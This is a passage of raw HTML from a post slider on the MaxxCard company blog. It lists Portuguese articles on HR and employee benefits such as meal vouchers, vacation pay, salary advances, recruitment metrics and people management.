class="entry-content">O treinamento e desenvolvimento de pessoas são fatores essenciais para o sucesso de qualquer organização.&nbsp; Isso&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/treinamento-e-desenvolvimento-de-pessoas/">Ver Post &gt;<span class="screen-reader-text"> Como investir em treinamento e desenvolvimento para transformar sua equipe</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12727 post type-post status-publish format-standard has-post-thumbnail hentry category-gestao"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/quanto-custa-um-funcionario-para-a-empresa/" aria-label="Read More Quanto custa um funcionário para a empresa por mês? Entenda tudo sobre! " class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/07/quanto-custa-um-funcionario-para-empresa-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="Quais são os principais custos envolvidos no salário de um funcionário?" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/07/quanto-custa-um-funcionario-para-empresa-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/07/quanto-custa-um-funcionario-para-empresa-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/07/quanto-custa-um-funcionario-para-empresa.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/quanto-custa-um-funcionario-para-a-empresa/">Quanto custa um funcionário para a empresa por mês? Entenda tudo sobre! </a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/gestao/" rel="category tag">Gestão</a></span></div></div></header><div class="entry-content">É muito comum seguir a intuição na hora de pensar quanto custa um funcionário para a&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/quanto-custa-um-funcionario-para-a-empresa/">Ver Post &gt;<span class="screen-reader-text"> Quanto custa um funcionário para a empresa por mês? Entenda tudo sobre! </span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12622 post type-post status-publish format-standard has-post-thumbnail hentry category-gestao"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/indicadores-de-recrutamento-e-selecao/" aria-label="Read More Indicadores de recrutamento e seleção: saiba os 6 principais e tire todas as dúvidas" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/07/indicadores-de-recrutamento-e-selecao-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="indicadores de recrutamento e seleção" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/07/indicadores-de-recrutamento-e-selecao-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/07/indicadores-de-recrutamento-e-selecao-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/07/indicadores-de-recrutamento-e-selecao.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/indicadores-de-recrutamento-e-selecao/">Indicadores de recrutamento e seleção: saiba os 6 principais e tire todas as dúvidas</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/gestao/" rel="category tag">Gestão</a></span></div></div></header><div class="entry-content">Pergunta rápida: você deseja ter uma equipe de alta performance, que ajuda a destacar a empresa&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/indicadores-de-recrutamento-e-selecao/">Ver Post &gt;<span class="screen-reader-text"> Indicadores de recrutamento e seleção: saiba os 6 principais e tire todas as dúvidas</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12577 post type-post status-publish format-standard has-post-thumbnail hentry category-saude-e-bem-estar"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/calcular-ferias-proporcionais/" aria-label="Read More Como calcular férias proporcionais: um guia prático!" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/07/calcular-ferias-proporcionais-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="calcular férias proporcionais" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/07/calcular-ferias-proporcionais-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/07/calcular-ferias-proporcionais-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/07/calcular-ferias-proporcionais.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/calcular-ferias-proporcionais/">Como calcular férias proporcionais: um guia prático!</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/saude-e-bem-estar/" rel="category tag">Saúde e Bem Estar</a></span></div></div></header><div class="entry-content">É muito comum encontrar dúvidas sobre como calcular férias proporcionais quando, seja para rescindir um contrato&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/calcular-ferias-proporcionais/">Ver Post &gt;<span class="screen-reader-text"> Como calcular férias proporcionais: um guia prático!</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12492 post type-post status-publish format-standard has-post-thumbnail hentry category-produtividade"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/motivar-a-equipe-de-trabalho/" aria-label="Read More 12 formas de motivar a equipe de trabalho e obter sucesso na equipe!" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/07/motivar-equipe-de-trabalho-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="como motivar trabalho em equipe" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/07/motivar-equipe-de-trabalho-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/07/motivar-equipe-de-trabalho-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/07/motivar-equipe-de-trabalho.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/motivar-a-equipe-de-trabalho/">12 formas de motivar a equipe de trabalho e obter sucesso na equipe!</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/produtividade/" rel="category tag">Produtividade</a></span></div></div></header><div class="entry-content">A verdade é que nem toda empresa sabe como motivar uma equipe de trabalho.&nbsp; É comum&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/motivar-a-equipe-de-trabalho/">Ver Post &gt;<span class="screen-reader-text"> 12 formas de motivar a equipe de trabalho e obter sucesso na equipe!</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12356 post type-post status-publish format-standard has-post-thumbnail hentry category-gestao"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/feedback-negativo-processo-seletivo/" aria-label="Read More Feedback negativo no processo seletivo? Guia para comunicar e receber um!" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/07/feedback-negativo-processo-seletivo-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="feedback negativo processo seletivo" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/07/feedback-negativo-processo-seletivo-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/07/feedback-negativo-processo-seletivo-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/07/feedback-negativo-processo-seletivo.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/feedback-negativo-processo-seletivo/">Feedback negativo no processo seletivo? Guia para comunicar e receber um!</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/gestao/" rel="category tag">Gestão</a></span></div></div></header><div class="entry-content">É comum pensar que o feedback negativo no processo seletivo é algo exclusivamente ruim e, por&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/feedback-negativo-processo-seletivo/">Ver Post &gt;<span class="screen-reader-text"> Feedback negativo no processo seletivo? Guia para comunicar e receber um!</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12349 post type-post status-publish format-standard has-post-thumbnail hentry category-saude-e-bem-estar"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/vale-alimentacao-e-obrigatorio/" aria-label="Read More Vale-alimentação é obrigatório? Tudo o que você precisa saber!" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/07/vale-alimentacao-e-obrigatorio-300x200.jpeg" class="attachment-medium size-medium wp-post-image lazyload" alt="Vale-alimentação é obrigatório?" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/07/vale-alimentacao-e-obrigatorio-300x200.jpeg 300w, https://maxxcard.com.br/wp-content/uploads/2024/07/vale-alimentacao-e-obrigatorio-768x512.jpeg 768w, https://maxxcard.com.br/wp-content/uploads/2024/07/vale-alimentacao-e-obrigatorio.jpeg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/vale-alimentacao-e-obrigatorio/">Vale-alimentação é obrigatório? Tudo o que você precisa saber!</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/saude-e-bem-estar/" rel="category tag">Saúde e Bem Estar</a></span></div></div></header><div class="entry-content">Será que o vale-alimentação é obrigatório?&nbsp; Essa questão é frequentemente discutida e está relacionada com acordos&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/vale-alimentacao-e-obrigatorio/">Ver Post &gt;<span class="screen-reader-text"> Vale-alimentação é obrigatório? Tudo o que você precisa saber!</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12343 post type-post status-publish format-standard has-post-thumbnail hentry category-saude-e-bem-estar"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/calculo-vale-alimentacao/" aria-label="Read More Como é calculado o valor do vale-alimentação? Entenda neste artigo!" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/07/calculo-vale-alimentacao-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="Vale-alimentação: como fazer o cálculo do benefício?" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/07/calculo-vale-alimentacao-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/07/calculo-vale-alimentacao-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/07/calculo-vale-alimentacao.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/calculo-vale-alimentacao/">Como é calculado o valor do vale-alimentação? Entenda neste artigo!</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/saude-e-bem-estar/" rel="category tag">Saúde e Bem Estar</a></span></div></div></header><div class="entry-content">Como é feito o cálculo do vale-alimentação? Ele é determinado pela empresa ou existe alguma regulamentação&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/calculo-vale-alimentacao/">Ver Post &gt;<span class="screen-reader-text"> Como é calculado o valor do vale-alimentação? Entenda neste artigo!</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12337 post type-post status-publish format-standard has-post-thumbnail hentry category-saude-e-bem-estar"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/vale-alimentacao-na-licenca-maternidade/" aria-label="Read More Vale-alimentação na licença-maternidade? Confira seus direitos e como funciona!" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/07/vale-alimentacao-na-licenca-maternidade-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="Vale-alimentação na licença-maternidade" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/07/vale-alimentacao-na-licenca-maternidade-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/07/vale-alimentacao-na-licenca-maternidade-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/07/vale-alimentacao-na-licenca-maternidade.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/vale-alimentacao-na-licenca-maternidade/">Vale-alimentação na licença-maternidade? Confira seus direitos e como funciona!</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/saude-e-bem-estar/" rel="category tag">Saúde e Bem Estar</a></span></div></div></header><div class="entry-content">Como fica a questão do vale-alimentação na licença-maternidade? É um benefício que deve ser mantido durante&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/vale-alimentacao-na-licenca-maternidade/">Ver Post &gt;<span class="screen-reader-text"> Vale-alimentação na licença-maternidade? Confira seus direitos e como funciona!</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12330 post type-post status-publish format-standard has-post-thumbnail hentry category-gestao"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/quantos-dias-trabalhados-tem-direito-a-adiantamento-salarial/" aria-label="Read More Adiantamento salarial: quantos dias trabalhados dão direito ao benefício?" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/06/quantos-dias-trabalhados-tem-direito-a-adiantamento-salarial-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="quantos dias trabalhados tem direito a adiantamento salarial" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/06/quantos-dias-trabalhados-tem-direito-a-adiantamento-salarial-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/06/quantos-dias-trabalhados-tem-direito-a-adiantamento-salarial-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/06/quantos-dias-trabalhados-tem-direito-a-adiantamento-salarial.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/quantos-dias-trabalhados-tem-direito-a-adiantamento-salarial/">Adiantamento salarial: quantos dias trabalhados dão direito ao benefício?</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/gestao/" rel="category tag">Gestão</a></span></div></div></header><div class="entry-content">Se você quer saber quantos dias trabalhados são necessários para ter direito ao adiantamento salarial, então&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/quantos-dias-trabalhados-tem-direito-a-adiantamento-salarial/">Ver Post &gt;<span class="screen-reader-text"> Adiantamento salarial: quantos dias trabalhados dão direito ao benefício?</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12324 post type-post status-publish format-standard has-post-thumbnail hentry category-saude-e-bem-estar"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/atestado-desconta-vale-alimentacao/" aria-label="Read More Pode descontar vale-alimentação com atestado médico? Confira este guia" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/06/atestado-desconta-vale-alimentacao-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="saiba se o vale-alimentação pode ser descontado mesmo com atestado médico" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/06/atestado-desconta-vale-alimentacao-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/06/atestado-desconta-vale-alimentacao-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/06/atestado-desconta-vale-alimentacao.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/atestado-desconta-vale-alimentacao/">Pode descontar vale-alimentação com atestado médico? Confira este guia</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/saude-e-bem-estar/" rel="category tag">Saúde e Bem Estar</a></span></div></div></header><div class="entry-content">Imagine que um funcionário tenha que lidar com uma situação de saúde que o obrigue a&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/atestado-desconta-vale-alimentacao/">Ver Post &gt;<span class="screen-reader-text"> Pode descontar vale-alimentação com atestado médico? Confira este guia</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12318 post type-post status-publish format-standard has-post-thumbnail hentry category-gestao"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/gestao-de-pessoas/" aria-label="Read More Gestão de Pessoas: vantagens, como funciona, pilares e dicas!" class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/06/gestao-de-pessoas-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="entenda o conceito de gestão de pessoas" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/06/gestao-de-pessoas-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/06/gestao-de-pessoas-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/06/gestao-de-pessoas.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/gestao-de-pessoas/">Gestão de Pessoas: vantagens, como funciona, pilares e dicas!</a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/gestao/" rel="category tag">Gestão</a></span></div></div></header><div class="entry-content">As empresas que focam na gestão de pessoas conseguem desbloquear o potencial máximo dos colaboradores com&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/gestao-de-pessoas/">Ver Post &gt;<span class="screen-reader-text"> Gestão de Pessoas: vantagens, como funciona, pilares e dicas!</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div><div class="kt-post-slider-item post-12312 post type-post status-publish format-standard has-post-thumbnail hentry category-saude-e-bem-estar"><article class="kt-blocks-post-grid-item"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-66-67" style="padding-bottom:66.67%;"><div class="kadence-post-image-inner-intrisic"><a href="https://maxxcard.com.br/quando-o-funcionario-perde-o-direito-do-vale-alimentacao/" aria-label="Read More Quando o funcionário perde o direito do vale-alimentação? Confira neste guia " class="kadence-post-image-inner-wrap"><img width="300" height="200" data-src="https://maxxcard.com.br/wp-content/uploads/2024/06/quando-o-funcionario-perde-o-direito-do-vale-alimentacao-300x200.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="quando o funcionário perde o direito do vale-alimentação" decoding="async" data-srcset="https://maxxcard.com.br/wp-content/uploads/2024/06/quando-o-funcionario-perde-o-direito-do-vale-alimentacao-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2024/06/quando-o-funcionario-perde-o-direito-do-vale-alimentacao-768x512.jpg 768w, https://maxxcard.com.br/wp-content/uploads/2024/06/quando-o-funcionario-perde-o-direito-do-vale-alimentacao.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h3 class="entry-title"><a href="https://maxxcard.com.br/quando-o-funcionario-perde-o-direito-do-vale-alimentacao/">Quando o funcionário perde o direito do vale-alimentação? Confira neste guia </a></h3><div class="kt-blocks-post-top-meta"><div class="kt-blocks-post-author"><span class="kt-blocks-author-pretext">Por </span><a href="https://maxxcard.com.br/author/maxxcard/" class="kt-blocks-post-author-link fn">MaxxCard</a></div><div class="kt-blocks-meta-divider kt-blocks-meta-has-divider">&#124;</div><div class="kt-blocks-post-author"><span class="kt-blocks-categories"><a href="https://maxxcard.com.br/category/saude-e-bem-estar/" rel="category tag">Saúde e Bem Estar</a></span></div></div></header><div class="entry-content">Afinal, quando o funcionário perde o direito do vale-alimentação? Existe alguma circunstância específica? Vamos explorar os&#8230;<div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="https://maxxcard.com.br/quando-o-funcionario-perde-o-direito-do-vale-alimentacao/">Ver Post &gt;<span class="screen-reader-text"> Quando o funcionário perde o direito do 